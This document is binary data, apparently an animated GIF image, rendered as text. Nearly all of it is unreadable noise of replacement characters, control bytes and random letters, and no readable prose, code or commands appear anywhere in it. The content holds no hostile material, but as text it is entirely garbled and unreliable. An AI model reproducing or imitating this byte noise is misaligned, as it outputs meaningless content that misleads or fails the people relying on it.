"� 8p�J����1PjiH��T�z�)�߁9�?��jlL��	T�����@Ecr��C���������S�?���Ա����i��@��h�������?i�A��B�P��x��ŢK*;���f��f�h�c<�DC��?0<lM��0����@z� 1S(F�Sne� �CrB�r�o����$��2��2�rL��f��FkRu������������(=���&���k3+���]�i� ��8�o�C��wLs��>ւ� ���2+��i�3����v���Zs�wM�]���8-�<�8P  ��  P M���?��#�y��w��;"�?�s��~$�y@�j��+��5-���k��Ɛi���ݐ�����e�ѵdA�lw�B
Ggܬ:�Z�a5yY���8D]O{��^M�����o�#V��G��"��m����e�M�8���� (NH�����C5�U�s\��ո~,Aú��8���ݮ!�8���Ȧ>�LdT <
�������wџ��?!��CB�P?�2�-�qb��l�=��h���~x�a��#2�-$1~?!�Q�h�
��8�)�X$BM����j��m�|d ��aA�ͱ	�H����D�ؑ�1� �b ��� ìV�2"�M�\d\���%�!�k���riF�M���k�D�����P'!���l�**zUTeL&�D�nq��{�7����/��r:""�NE�����(ɌI]�'I9A��C�l����]ϟ�f-qH5�C�����hIa�	t9�� ��P4���q��?��1�DM�-��z�t�@����r��9+y�uV$���;������<:TI�R��+��`VM�ІoHXM�II�}5btќz��J2N=��U�3&�Ҳ��Vg���ț��wІ�1��#������ 5Ʃ �1�)��8a��h��:!A�Te���6B&5v�!c?��ʵ�1���ZAaJ�y�Gc�&v7S�l[s�����Te��G��l����,�;؍���<(��uW����6p�i��Ȫ&p9�q�P��6�%��	�KE0ԁ����	�8R��M>����\
8�o<��Jӊ�c29A%%Ҙ,��E�q���Ƥ�T�mo�K�i��Cą/�M5�w*�s��rS"�I�#�I�c�����mp��\�����K��Sq��M�b/8��E��X� >w���F�����:�r�Ccz��MڲN`e�(8>LM�0-��UIu�,�&����	�� �,�d�b����z�Imy�WC�q�p�{�����z|�ԭ��F.�Rٳ���`�51��y�@C�Ї>T�!=�ё~tZ i+�`�&s޼kL7�U���j�7LaoD6�(e��9A40��Qm�{��(�	
��� ن4�c�.����$���>��ԲM��>M�`��ۏ��xq��i�9Z�Pi@���&���
���l������l\��1*���56%����-&�!M�=�@�W�tB�Yl�l����pH+<-�����ϋWS�( �����}�D�	�Z���w��>��O@�Gl�I���x]�@I8I9,�D1�qoE�-�Yɲ��	O�;�҂��<A%?A��Nf��ErXֻ^���,�^���k5��Y�%$���n�K2F<��  �qe
?����қ��n�&����ߠm�'u�]�b�x�����K� �1�
K<o`ϋ�,,�ܩ��c2`��1y}�^��/�=g|��6v̮jQ���Q��+X9ʑf�~�~ݑS�>٥���d��}ܖk�x�rR�3S�����+pA�@$��=��:@"��u�z��,0s\g�n�f��^�y��yO�o#��'f�z�y��M��l�f��u�!9
G{��o��.c�0��4G@�5x�pq [p0N�~�s|�1�Epd�*�ң"8�ZgxC�m�� `�Bh�nO� -H@�'\��=��i���'g�4��� ŵa�2���u����u���r��0/�0i�(S�4�� %�9Lą�&�,��1Vr�W\ї(g����q�"8�Gk�s]��a\�DR��6S�"�R�ȅ>���R0�B.q�X4����4o"K l�U{\����{5��4�� �/Y�M�3���D�DarXm- �8M&��Wu@AkF~Q�k���P#=O��A��B���7y5.�h%V� ��3Mn�z@a�����҉�W�lȌ�%=I\o�-!	j��5zS�)���g�V�b��xE�.4y!��vH��OԐ�;��7�[0�$�5$�9�c>;�)�tU�[,���f�7x��}�ؗ]���m�E'�����/c��%4���i$Ï��S+xVV�A�2x�Wn�}��!����d���(-�9�t0#Y��ď$�B�X+<P`��yy�@����|y�w��2�Os��T��� �C"㚐I2��D�T��!��-!+6� �r5�ƩE�u�y(��xBHH��0��9c�#98�b��\`p��'��u��9��ǋ陞�/��9R�*䂇D$S�c�30����;!n��Q��
+��EpZ d�(�@ᙲ�z{	���&�^�^�0�y�-��4�H4��-a�6�I�!$�(�d�uZ��z�h����#~1	/�y47��F,�P!׹\_Ӕ�A.:���b'�z����<R�0��3�z�M8�A�&�5�r.�b��8n��x pG�#��`��`:��W��	X�0��{
3��b�f��"*�
��2z3�P��&�Q���w��:@�u6
�"�r��B��4��ٙ�(ph ����Z9y����+�B!pQX��*�נ5��
�©���D��d  h�8H��b0��0�A.�H.Q�x6+�:`uER�ӷi���fY@A�yΧz@�*�j�0� N��!.`".2Xr]	2f�����z���j���=ʐЗ���+��%��ye�M@O��x�b�v]YDT9�n���w	s2�!X ]�����8R�$O��W�`����#pgl�&�R��APY�5K~j�����y��9=��[5�!C�֊�i{${��ʱ��b4�e1�E��KP�wɷ陥A&�"襾�p!�F\�#*���}�H�}�#  d�ID��K�r���e5Q���	.�� sc�ī�FX��i������j�j��j���J�����	�ǛD�����D�51��������ap�����K����@���p	��	@ 30# ������5��5�X��"��5����#��[����{:�1Q�5��j01��;��1�"��k>"Ĳ�� 1��<Ҿ� ���Z�fp��۫�0��� �@�0���eL��P���Q�k�11a@1����py���	b�S�u��}�&i�����	����@��W�0p��1�ߛ�B���Ɵ��;�� ��q]*
OE<ř�uqsAf�j����p����@
�����JPD�|��@�����1�D�Z4��5�������(P�qե���j�˫��0#`	��p�`	ǀt����XPU�ƥ,@Ѻ�W�"�&�< (�}Ŋ�uW�1��s�����q����λ��Ӝ!� �A�,=��p	Đ,�t]�	蘵�w�@A�y0���p#0�������� �3� ��Q�ῲ�6Ë*�S��!Xp舎�Quox��0}@����0��@�@HM�QՓ �[\��1� ��@����[d�1�Y�u�Xpq9���tM�@��
Ƞ�@}`	�}03`��b"�5���L�.� N̼Y���}`�,����W@W����
q���p��@�0�0�0��3�0b������2G�C@k:�� ��p�<W�0��}�@����[��٥C*(�	!�(� -�!����J�́P��}��ґ���}�M����P�=�ae����C�rY��#p
���`�ϟ`	�<�@�5��2���%���uCpz�Ƌ�=�ì@�p
���3��^�)�0����!sp��i���@<@k9��� 2Z�ɀ�@�9��J��11��*��!c�e~!�q?�.0�����p����ڧ��  ��M^#�Z<�<b���2�a�3z���(�k���ҽ��`@`�֛偀���M~�ǲ��ݨp!0�|�+����O��оP7>	�}�pq@
Z����� ��K�R��0ʲ�P)� ��O^�hl�`��	#�
� �O���@����  |*�$�#�0*���?Ax` hPu�-�� 2��
�PƤ�30��;/��^Ǡ�20��yx0 /���@�2p�p�<�p��� ��+�����>�!@  l�f��Is�/0p�,��,��`
���	Z	]~
j����Afض���P�f1a �0g��z`�c�.,p�1���Y0.@��|
@/@ �"�"�"P��ح[�y@  �`�3 `���P�/�`�B�\ 	�ץ�����01�s1���\�<��<���x�x���?��?�@���/��_���G���o�A$�S��.�|��
D���~ 
Р߿@�ǥ�65^����GE��xq�G�l�\���b����M�,/���c�U�!�Z� �,�����)�sՃMG����p�$��zٱ� �b�[!S	x�@���_3AР�
�+\��R��!,
D(u�.�&��L9c�?&@�ذ�?Ќ�˫&L�@��=Y�dI��'G�-\Tm٭��޽�\�i�- ����Ĉ�A����uT��8���������?T�a�����֏|8 !�	 � ,    d d  � ?|�СÏ	>�Kq�@�
��ٸ@��ŋ'^�Ѥ�GoZ�y3e�ȑo]��o�
�0���a�#6g��	�eN�+X
�p��,tq&�
+)B���c�Gu��8Yrʔ'_K����	˖[��� 0'�&��ɳ��@��p�aˇT$l����:����G���$I�+�'�1ۤ��f
�*��Y����/?��)�B��~Wl��C���i).N�t�#�;B6�b��!������3S��g����سS�'���B��0���4T�8������^�lrr�_�?���?v�T�v�n��BP�F���Ao�YՑ�䠡V$�@�W�]�s$��u�h�>�0	9XA��{V=r�LoR��@�q ���?G����L��D?����A8�>4���ŗ�4$rB^X�@R��1����U��?� �O1�q�18�ß�l�E/�h��e�ef�e���f� �P��6�৐����L�=�$�&*�l^`��� +�*N���-��Z���i�"�1<A"�Ag,�˱iE��&k��X�MP�T@���C�s�@A/K��߳���ϣ�F�nE��Z��TЉ �v"���}��O�j�����B�_�J����[�d� �uZzAh-~��O��K��?%mîBl��xI���S1���	% �L�W�<�0c�Oh`���l��1�k�Ӯ>�X#3�<̔�?�	@v��Ǜڰ��Hh2�IL��N����3U���L&��8�����6Oq�
-��Z*A��?��r��Cm�LJ�ՐZx�Ĝ|�|��`C���h��k)�8m�_~��QSN���X=����n;�~ؾ�?5ۼu?�\|�t���F�BaN��쏻�0Z��H6� �B3�S�1���w��1��8��5�}c����WA)��3)Y��03L/{�����9(xYAR`����[9q���W<  ��l�AW[��������N{SK�.�=�1����d��T)}���������&N@@��E��l&�S�,e��Q�HcҬ�͎{	ܞCn��׸�vY�����}3A@��5��i&��v���y�I�V�(mqI�PR��0p1Ề�x5���-�6�0��}P��j�w����C
s����� �\FGڒ��y��ZTɜ\R�>(A���b��	����5�MyP�� �����L�5mR9$r�IY��*Lč����IO���Z晭:E���c+��j�Y�&!�	!`�1)5lH
�i�'��[����p �N!��l�&uPϜɏg��M�(E�@u�e9�ֈ{�%Cy����tT_�l�QI��1�pD�9��QE:�O�SHJ�ǭPzX4h8m�=��s#�z�o*D�
�j��p�"&Sk8�G>���FQ�<{B+1�BoNU��b"�S2�=A��������Jl�I'_tLx��[�Z�jO��5to8�?Z��}i�T�i{K>d#Y�ĄH[�U��N8�0j�d��&Sjנ�L��ɳ$%�\�2�2�����Ƅ�s=�%�а���B�'� �:²G-��Y(�O����\)pKk�ǅ������@1� #�wm�Ӡ�����og�`���
.��
�l�����&�%З��1a����9^�/l���� b�K�&s�`��o��5�r�� ���yO���\�(wZ7$��t.!i6,��hkX=�!_�8ޱ3/�L{�W�z�#^�yd-4����l~�x�)G�Uf0�Y� -�������@ [�s��A������;r?�Й���������a���������ӟ��j���J��<=:��x�������3�P{�t��i��l��A�ר�����3i�����R���/�2���쮌�|�0�]��ZҞ��}����	+f��:�P�,d��M�=�4;��Pb��%���R��]�]����`w�m�cn��7rP����� ��ED��x��8���=jV��`�|'M�W��#�ںwe;@/2E��1O@������f�!r|�&�Τ���W��l��o�g��%�{aw��/#���m�p��W�L��t���d6�gs�^���̲�p�˕��A��b�H���������}���2
 ��oY�ʬ�a��=�`$�J�?���������O�=~���p{�{\�L�{�sp3�7��k⬹��Y�L���L��Z�?�1|�s@ܻ Z���gb(ݿz&��Mv��fk�rܧcε�Wأ[_��� p�,�)SCR)W�WA(91~9�Y6� yGW �tu��EYGBs�OJ�T~�\ws �Op()�c)�^"E�W<�TG9�{G����L7|@�c�T\�&O;#W�6EY�WZ@<�,KF7�q}��|�O^�m�{owt��~ǃ"�j��^d�5X\�Wv"s�1�6.�d�C�h�6S�cy�$u9�7F�q�gy�'�C@�'$��L��cH���3x?w�E��s[ 7jQ�c=nS�c*oP �T�pmwdA��'r�^�5G��9r��Wf��o�2�RH'S9�H9�7�Ndq?WH���q6�{��~0[�c40G�s�r1��Dy�|I_p�a@�IC9\���)�1�g�Op`�A�J��~����}�������r��y��rE_<�8O#=�cZ@��<�rg`*�'�q�w{�`(��~9x��7�3���c�T���A�h�EzU(�c�\p@'��⓼x93�$4�-@n|s/��0_8���~<f|K�7W'7�6�@υ4'�Ec���,���o4�8�{����Gy�G���lkJd���4�Ol0Ua�2;ٓ�:�V�a,�^� H7�v�g{'�~iBdad(G>hd��O����I!?0�W������=��N4 	��uY(���獡č��qDaPt���l@P !cY>i2�M�s MP��'�	�c�x~���t�)wF_ʤ^�g�&p��/�U�c@�iH�t9J�6k�1������A	�h������ ��� �(:��c�u��8+�2���9=��:;�� ����'�҄V Z vY~��/�10	��Sf rk1��s9ԓ�(#�أ�P2�Y,7�0�2�Ft��wv�{�P�1�����LJ4G���9H�39/39�dM�c����)ϡI�i/M�{%�D��h�edZ� e����͙=�3fz��!E�8k	�+��h�B�`p�q{Q�rF�{�iTw�u�OZ�Mj1����H�b�J���h���).�J Tzh7��T'<���w��6l��É6�,�6�W!��R�����^:�	hQ:�Z���)WOW�16���6Gr5��<�3[�Ma�d�⬈᪰ZLG^l7�Uz�ЯZ��ܨ�|�mKR�K&e3!e5��JA������ڄ?�[4@n�Y�?�t��r�آ��~L$<���`9�1�1R!�!C4�$�f�"jr<�G���,`��JG+�DG{m\�A,P0?����:ә�#�4�,h�v�C���{jtvY�����W�?at�XGJ8=ђ���#"��op�SÉ��l��'~Bnd{y

�xy�$�� .���� =�  �R3#�}0����0��y x��0��76! �ຐ��[pK0뇭:�{<�U�3�?����k
" �0����DY�D`�;��#��3������*�������0> 	9��:;�{wyh��y ������Lp��30����`Q@������ ��0����p�xp�)��P <��p�����«��3!�k���J0C�3p@��	�0	3akp
��
�P���������0�@��?1�)�qL�����q	��ް� ���	d|�@���<l
� 3��;	�� 3a	�0V������&�t�w�UZ ѫ��pp`p@
� � �@
�@
V���;���
3A}�������"p�J  ��<����}0���h���_�o%�F�� ͛�
p��}�0�@� 
����+�;��<	U|��
p`�� �p
�����Q��`�1 ���q��~0j������
��ɤ	��0˰
��Ш��[�~,�=��L2@��,�P@p�J0�`��3�3Q���� 6p�?!�O���V��{h.<����pp���H�
31%����PΨ����ˉ|��p3q�61�h���.f�
�vY ��{"7���,����H��q`�H����j0�����|P�,�L� 
k���J���@��7�	T�M9�m�AP�x���l�y{�@�����ѐ�`Ƞ�-�Ѡ���j�
���QPR�Q��ӫ�� ګ��0ދ`��	����1�3G�q_�&��G�E��ػ�@ۂ��`��
�����	B��e�ѫ"�k@0�3Ax��9q�3���8�t���3���ް�������]@����	B İ0M<q�@� �#`����g��?��3!�( ��I���@��JP�ˀ� X Ĵ]@ � =p���3���
�0�p �e��dl	dl���nNƟ��<k0)>p�"����'�3��%�	]����,$>�� �p�P����� �Ȱ��^�� ���	;LƤ0	���� 
y\�r`����6dw���9~
=�	Q�ʁ`	� -������ǐ���n
��
J�p��@㓀
�0|`�n nyW�x��C�wi�#�	#��3P�Q �>}�
�@�n�M椀�@����q`1nd��nn�����
�7p�0m [�!:��R�7�	~���W�ٟ@ @| �W�.��`�����6��P�N��	��~�)~V��B�tF�&NP:@<�σ0���\�U@ @ 1������N���#@鞎�0��
�3!�0�6�﨎�+�k����^���
;���� � b���?���
q@�0d����p`�ȀM���0��3!�V>���ف4a�����f#����|@U0	���B����%~�.満��0�@��`	���7/���A���9A�u?�|�p��0���7��S������0���� ���6�	����_�_�t�!5pİ����EPq��C�f �I	����ҥJ�t��b¿	0�b1���,\�B�(�(Xn�Y���-%��-{�0Dd�H���cF+ÔX���-]��u�
��q]��G�τ#�eAQ`�?�
dQC(
!��n-"�hҪ[��-3��3��,�8��3����űr42K�:��J�k��_������M�D*��[ P�B,���S��,�����	}AH�od��*�Y�4b��c���Q����UJ�Ɇn�#\�ã@����Q_5� �˿p��_|�����c6D	�@�.�0C�a]�����ho&�x��9��+��
��7�`�����ql@GDB�u�"^����q������,��'K*�D6L�>6��� ;���p ���79y��~�sO>wt	��T���P��/��K<h�,��$%qLN�|���t��h��|rO?W�P����Yr�=u��~Tx�'�p��G�rRI1����6m��2#}a �:H��Z�3� uuu� �@@�By5��=�,�z�RJ���-Yi�L��$���M�V&~Pa`���X��sa?��1@;cE �~(.��$F@,gso6c��Xc�Ic�����d�_�!6`� �� ���  !�	 � ,    d d  � ;����_��P�� �а���1��h��	�7 [��1�II)�iH1ȿV�hȰ`͂3e�|Yqb�
T�81�b��8�"bφ*D���a�&��|ӢEɒO��{�3���`�����Z�:���YAJB�l�0P�?�����a�� Rtz��Ղ��N��o
J��ɺ*ie�'���p)��\�N��9��]���PI�E��?l8J|���Ct�k�+'�)9����16?������~�j�ν �
�R�����m9����N/.x+d��GR��jz�'�I��5�@w&�PN$�^lq�
�t D�]`Gb�5��:�D�H�Y��?� 8�a����0�l�D%�^t�?�ؑ�#9�C�GG����)���f0F)eE�$e#1v�����#��G��"Y&��+�M��N��1h �6`YA`6�pa.� a������vm��hC��� �Q����@�:��C/�h��g�EǃF���bEP�'ѣ�6��?  0E�w��یN�����b�%�u�Z�D��J몷�
�U��'���pF/KLg��e4kO+�qX������� @?C\P#x��ĦO�F`ISn��[���ap�Q���s����z�?�n��#F.z�(��?
#������I8�H?4) @��g婑O<҄9����^ ���6��D+KI��Q,3�,�p旅����<r���jF��]��M+�/�� Rм�40/���Y1���K��w��w!��=[Pai�]�m� ��V�@ALQA>�QF��^{쑋�S��	�c����zC�IY�?��^P�B�3T̑�+����b�)Ԑ� �}��=֔#�_Մ|a��?��Yx+�(������:��rC]�[0��_h��6��}�|A�@��6�pN��E����ـA���!�e+��́s�������Oe<��4��H`h��?��`�0��V�W�d/�,��fa��"⃚q7�L
x��z�:X�?�`k���ل����1��T����'��p0C��j���Pl�>\M
���~7� `3K۠�(���oh#�"�
c�&� OY�^��E�.X7l�j�C�=�����И>��fo�K�?
�(#��Р�GG� z*�B�
��-Ɛ{2���N�P����aP�x������Z ʳ��}K{_1�?`��S�����������"��L(���$���  ��K����KyQ ~���䩐df�k�1������A��g����Q�<��dZ$8�D6d��B�!�sb4+�A�'S����F�R\�%ܻK	d�04D����Sp��V�[����^�l�9��F���zB1y��h�
��m�����`4w����u8�?�J�B����~	 D����+�@.G�k%�LHBСH΄D6%́�Қ��	KX�b���(�~��4����) ҹ?|����"���D��0�q�4y�94؀��r�ڭ�����M�����n�;��p��'t`
騖�����V��WA|��Ӵ�X���9x�v�*��/�/��9�ɨ�s^oh�F�Ϻ�p�٣���)8פ΍���^��ս�u�������x�gV�9v^r��bㆀyQ�7��,蔆BT����0��}	% ��b�f�H=١{�󖷻\#9���L��K#%r$�p$cC�/���
8��(���W���X�>-/0{�θ-xjK ��g��l�{,H��/%ψ�B�

��:KY�*n����.vR�����]K�^�����T�Ɖ�mHq��H/z�pn2��l�'G�`q� �R�xb���&Gɲ����>Û!�rk���ɄP����B6�
�ӟNqxY0��=l���D�FN��ZB?��hFs��#�Rv[`�@ ��a�� �����-�*W7��,uA�&1H�m^�1�YF.��KX�
�Gd����rҭnhA�6��������=0�fK��:��7��&���Kx|&= ��_lv�˂�cfZX7/1�h�y�B���`��+���j��u叽)�e��^��47��L�a�f[���@9v���g��<n����Z�$�z�K����,0��������[_�;�����Ew{�R�M���Oq�`�Huܮ����!��o���oxBT�Ĵ��O ����;flg��ME� v<� ,T>�hCn���'V�Eۧ:c��%�f�D�/�K���)���ґS`�2����!�}Şָ���1V����\��ل�c�o��gy��F&��8�P��w�35��o�u.�7��?R��gtftV�u~��t��H�t��1Vp��h�%c�/a.J�<����3�tQv+ߗt�v��W`*Ha8ՂHzS�VP�p \�LCD218�0�!:�=8c�l!��y�Gw]q'w�n�j�zn9���4P�L$�,Hx �o�v�Sq��F�o���q,�xv]	���Fu#�Xo3^h$3.�*W���srAgc2dv�=<�n��vH����6Pe��nAx~�1�X��VGt6�sA��W�#��
�%ȱzd	:@�y�Wt�v�R�"(�PvQ/���K� ,752 C�Ǵ�� ��(�˨��9�/��5d�-0�F�nlgqn���bt�F���8�=��2Fr�p��Ip���L�x0ԘzZ�$9P  $9y�H���Ewtr�rg� /��L�V�u+��r�~Q�����t��/��a4�4P Z`���}�{�F�
	o�1S�Fzl/��A�XG�)���~���%:`�4�N��{����gtt?xS3�l#w~��S��"�9�X?���4�� t ����rƁu�{�S�F��1�3r�Z�c�6/�;)�g�5h�9�z��|y��"s��fj�ٙ�n��y��ؕ&׋��l`�[c��~�4^��i8�!`�"1 ����fq��v� �V���N��F*g��� ��<����`GHd�?>�*��
XrU4��i��HyIj��`#Qq�%����S���8��!���{�3�A��k�{�n����j��K��nd��D$s!
R?�91Px�B�"���y0n�nT32�oL�l ��:#�x�s X񉌡.��KW">褽�Ά�����@&�U1l�#|c[(:�q!�s<�ԥ~���ݴU4���7�������.(I��l�h+1@�`32B�:��Rx[S�1^TpF�爵蔎X*���Qir}���{wQf�Q�4ءH�=�o"��d��MpX-����t��vq
��{��hf�9Q����\z A����1ҥ;�B�R��Yt��n�	5�� �YR2�rB��_SB��b6C.�����P-�G�}j�+8��2�:�v-���«�3���1��&��,%��d��{������)�3���s{S���)d�N�Z0Q@
�%��MN����n����ڬ����A��ph?`	/�p
�=� ? h�?  =! Wkݴ��=y����x�ݡ·�aA��+�=	\����0=�%5�m o�'o� �>w��/2 ��|`��k��["`� ��q
� �K�UO�	����x@�]p	���{���N�nv� ����[@�� B��`�B ���1��	q ������#�*��P��W�����P�)!o\�te�nO�&�0ڑ	�7��[Q��p�;B�PD@�Ԑ�P0D����+�$\M�q[�d=G�Ϻ2Q�����0	a�B ���
� ��j�� � ��#�]Pr`�����S���	��X	�||�Pq�������lk�< %��>���{���*0�I'w��d�4���(��7@�	�k
�
|�P	�q�J0�@�����`	@�U˷��T�� ʺsUɫ(��������������
�X�@0	��?�����P�ko+�rM��	���FRCsF�t�*\l�
#�
�;Z\�\��Şk�U`è�J��p� �#��+̸��<�A����$�NPCZ�i�<Wv���n��0����]���ŋ�
����`����ް`[����|�>g1����	*(�pIz6yT�&���`�k��#"Py�V�o� G�Me���H�NoI�&��	������l�#��#��\\;� �������� �,�\�0�k$Z�(�|���&� �@�p>�f��ث`V�
�0�`�Β�k�V��k�ط���O�6|�2�ŋ���k`��' 6�� ~;oDpԎ"�Ѿ��`�V���ٓ`��
V�����
���]�6<	@ȋ�Ȥ�P΄���Uu�)�S�
�ol��/���Pҝ�p������=�q@�p��=	�
�L��=	����
� ��@
k#0	���q0	��?�+�+�# ��Xj�����a���⠰
����� �����k�؋ 
�������7�Zq��k����0� �P�J�	�8x�*��Oa������@�/�P߫ ���p@��Lڤ��m~�6� 
wn�V0p�k�@�����m���>�J�@��� ,�\^�\ǜ����i^�V��͵����m�������]�UP�l�ێ�эq�ň����0�z�;��F�o=��{���bn��}� ّp�]���Pݐ�p]ړM
���;���5|�.�2������.@�.�&#�,s�t�]��m\����}�]�x>	q๥����	��20k	� J���/0 l��. ��\ �C��f%�0�� ��l���ِ�
����6~��ٍ�	Ӌ�0	����G.�j��	k03��s ��^��c�� S�Q��s����ĝ�`	��q8��Ž٨`|�2�	������,�P��>y��/����0�������1	�^��K�nP���`	Ƞ٫`��p�l�k0	m��#0�5�������,ΦP�� ZM���!���� > ��^��	�<��o�\>`��9�`	]��?�����	�\�9�@`
P	*����S�P�` x` > o;=�n�l;m�� ����W���DX��c�<"�`AÿS)�rQ0�A(3��4X��6���`��'+P�7��p� �?�8s���ohQ���S��-0�HA"Y{�����z�1`�님%���f�H(�b΋-��`q�Ϟ @(`Ё��:�6m�   �K>� ���^ٰ���$W���������lM\�1��:�摃E�����-�����z  ��?����悛9��,�3ڲx��]nJ���=G��	*ب�R@�����["(n�z�/~x���Z���آ����	|��`*k �brk��:���4��� =� "�\�p��ӯ�p����h�)h���!�rQ9��AD��H��:(�=[�������D2��~�R�T�Rˀ  !�	 � ,    d d  � ���G�M�>p��B���� �`�1l�x��ɓ7oZ��1r�G �P�Q�G�W�	���8qV�IGKQN�$�B�Ï�����OC�)ڠH&�6ڰѤɿGor��a��?�A�9���� 1��Th3�N�_���/Q/�N��A!�.`����ĊS�~)�Ϳ�h͢E�F��0#n�[Q燙4!J�$�K~�����h�<�95k���^���_��=�u�j�ƳfA��ო5?x�k���_'Cy<��p���^�7��l8rD�J
���������p�G���v&�I��?��b��XU�}����	-P�O�R��(N�G`)���Q�RSj��h�7|�l��W$�0�~!&g"��f�cg=R�P"��n�q�y�Et�[NGQ:�E���]��A �X��QQL�t�eC7���Wj��B�Qֈ4JP�h�		�1\Ш��]hCwuV��1| <�P���y���������]t�����q^b;��O�ܐ��/�  C�A�f�:$�����D&�ɩO,��UK^�ۅ6�O7�˫�T�S����:��Ϣ�f���]����Uh���"h�l�P �����z�H�YɅ�" �[�b�vEi�P���� �P`�
�ۗ1�\\�d��Z�������uT
�tf� �/G��+l�.�N�\�\�4�XI��F�XW1%��O? ��+��W�g�y��t��~S����q��#]}���T����p�M�>X���!��h��?]�$�U;6axW�.��l-�� �OG�@/�����$��p�=������#����4�6"q���?����~��X�̅�� zS�落#��8�]9TA��W�)Np�F���<�Wt��p'����Z�;����|#��vG���+]y��P���dAXA�"A��߻��,QР/^b����qn����elM�Mi���z�#G4a8�Gl���l!!<@�1ňX����t�����,�H�B�U���S�㚰C,e�<�#H�w4�`�	�_W�R�Hq~� !� -��t �0H���!l�2�<�0�Gx�F7z�|4���.���q�� �R�V�%�4$�y�Y�PA#�@����{';y�0�O ��zt���uK�R՚�
�E;Xt�NP()^4p!8O�F͌��?�	�b2�)B���"�G��	�H����~�%X���͑���' �	��~\ϒ4|�����ǁ��dS�4��4��D[�@�~��!8�,��N�����?��PE.��	}[%)�:��!s}�h�xem>����6�<a*'�J�+�F">��	�:ӭz��\�j��K�Q���O���r�)�9jRѦ��y�:0]��W���,uI	��w� 	��L�հ��ug%+��V���	��P����f���m^�ũ"I#��+��E�"6�	D�P�� �g%�Z�8����^�ܚ�ĳάkrA��b��]��`����ĀS���?P���6����b�S�F��]����Ì&37HE�R��7���c_:宽��>� �EP �w��]�x��q�y���N�g ����͢��a]����v��\�lJ��r�6�}(p`
�ᮂ�2^�s�c] 4���!Ө!��A2_���8/ݪ#�{]N٠Y!H_�2c{��1�.D�ۂâu���%ZY�^h����|o���3ط�k��w?DP@b�υ�l��� 4�I��,f�rW$i��v�,Glx��/r��g�j-�.7S,F��&�D1
��C�� �`��	b�� �'���*��]2j�p�4�9$�#��<��3���9(Ԩ�Y(B﷑2$I
��%8 ֈv�*b`+��e�5�t��L�Y�K��2���d·}�㌝ղo��R��N�K�P@�@ ��V���7O�;j@dי���|�?iب�VrH(P ���,��r��(����L� ^&� Z`8A6�Z��b.3.�p�W�m��8AP��#�9^��B�*ō����y�� ��i�Z/��ƥ���p`��i,6G�]ϐ�� K�{�祖7�B�`�CDxS�]O����;��6���ǝ`Ď�	x��Z������2E�g��]-�TL��
���D��½��L���c�DMkA�-�e?�Ƈ�Ւ��[�mD<$�jB����N�	XB#7Q5���wu��x��!ic9�]��Cv��Be���O�Tl��]���7i?5��twh$�s��h�FP��[-�k�q�9/�6S��E o  �g%B���ro�
���eF�b�;�p�fc㖀'k�X�D��3�Hga5�kd�S -3�ԗ3F0�z��M��czy�y��y�Kak�7v�&k'[� �:h^��:�2,04v����G#6E�a���3�w,��K�mW�y�7n�gwh�y<�G��ie��	�� �a�;�&a�9�bg���tpK`{ڣs�RGk7v��`evfڣ=c�yt��y,�"C>�!��8G�4`q,B":�5�7���sa��0��&u;��~h�V�hI<�.�fO�� \#0�:�3r�/��&�d�q*�� �w�va�j��j6Ɔ�n8��d�63`��&4>1>=��s������y ��7������xy0{l���ykw��'�q�I��3><�4���<P0˨�����%�p�h�%3b��cCQ�y0�6p3��Yy>\�bJ�"@�Y@O 'P Z�m�~ֈ{�ؖ�xhG��wq
�k�if -�7X�7�!�C����T�qj9�s"	IM)�&�2���#amG��8YZ�I�JA�;�X4���(�GGT,� 	�rXZ�p��%9�Z�sies��G���X{,�9n��3A�8D�6]���(O8�&�U9�,7�xa�/8���@,钜�y�g� uL<�=Oe�>}J�z;b}<�
#�U+�}� �ۡ�W^�vfƗ��g���K���Y6�(�r4+�y��S�2QVf�I���&�aha-��)�Cs �Y6^Y���7�,C�z ��%moP9�p	W����a�~'a0�S��vS ��R6�;u��9�"IE�u]�/n��<��؈f�k����ȞbىUj��Q��\���fѥ�ţ~�K�/:��E�Ш�6�t�tqg����=�bs!�HL��IB��b��'�D*���Hz��J�v,�����=�mb!�RYr%����&��/��\�=�*���7vW�pWs��:��[fve�2C�[�3�A+]0E��� `D1 }�҄��6h�@@�}xъZ��X����/�xH�x�3��]��UJH��ga+��/�RZ-F��h���l�j���G:�}���#{oCt-�n�/��["�x�&a1��ѥeD' t!�Ʌc�j`G��J������cŃ��-��;DZ:���*�r/ו��t�`��g�q�e�F�-�: �K2��A��q�gs8x# �yh@�3`��f*X�7+��g�J���� plЉ8�p�Mx�1r��# �?Y�.3U`���<A~]{��ڇ	G�;�ni�ࣉ�e6#��t �'}ҧ�E;�.2�U���ٵ�f�1�� ;���!9f�x�����A>P��q Dp
���@���&���k�x�H���@Wk4�mZ�"�jp���`
����K�2@D �P�10!x��ѧ�@�][�ױZy������������rp��	� � LP��s7���t��P	�"?��� �����L@��	���@���r�m �6	�F���"��	(,PaQ���W�<*�Q���`�w��en�
6֛`��r0�q�	�6<�XL�P� t�	-�`#�Y�p<.C%����fh@ s,=0�A�0�]���1	f~�����P���.���  v|S��3�s��R���@����PB"�� ��@��1Ǘ���	�dh<�	]l9��#$��ǠT��i��a�A���j'`�0`�����P)z�".�u���
p TU�r P �YT�J+ ��̆[��	M'j��<q�uB�!�̻rL���+�8����^�)��\'#���1��P��Q�
�0���U <�� Յ��[=�O��#ӫ ��k`q;q��@�L��X�|P�7@�1|�G�A���.��0� S��.���p�U@o��֋�RMו���Q@�Kq�QC�a'k�<��l�0��ہ
r�1�m�0	��p||0	����Q Ձ�|=*�pϲ6l�A����P�b�M�pّp�	|UP���t���@`G���S��M�-͠ ��A
����ٙ�����pX0ɍqU �/`�-H�z�ïfqa�:��h�P�@%�k �hL��ք��p�V�1���	-��'����%����K���Q�ޑ���7@��Q0���D0��`	�
ϼ�>�+h�0�`�
���o��Aƨ	7�	W�y@7��A��p
.�&&���" �� ǀ
��m�A
7 ����C�J�dL�0��p��1��}
, *�m&fn)���0B
�M�����P��
U���ەMqp��0\ّ �l0�p����` A0Y�0��/B
�٘m����J�Ҭ��壽�y~��#�������i��Q�
